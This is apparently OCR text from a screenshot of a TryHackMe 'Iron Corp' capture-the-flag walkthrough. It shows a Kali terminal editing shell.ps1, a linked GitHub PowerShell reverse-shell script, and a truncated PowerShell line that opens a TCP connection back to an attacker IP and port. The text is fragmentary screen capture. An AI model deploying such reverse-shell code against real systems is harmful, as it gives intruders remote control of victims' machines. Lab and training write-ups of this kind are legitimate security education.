 TryHackMe | Iron Cor
Dashtreme Admin - F
Hello
http://admin.ironcorp.me
Preferences
powershell-reverse-s
https://github.com/vulware/powershell-reverse-shell-/blob/master/powershell tcp reverse shell.ps1
root@kali: /var/www/html
File Actions Edit View Help
<> Code Issues
root@kali: ~ × root@kali: /var/www/html × root@kali: ~ ×
GNU nano 5.9 shell.ps1 *
$client = New-Object System.Net.Sockets.TCPClient('10.17.56.195',4545);$stream = $client.GetStream();[byte[]]$bytes = 0..655>
master
vulware Re
History
1 contributor
4 lines (2 slo
1 $client
.Read($by
2
3 #$sm=(New
New-Objec
4
Save modified buffer?
Y Yes
N No ^C Cancel
© 2022 GitHub, Inc.
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About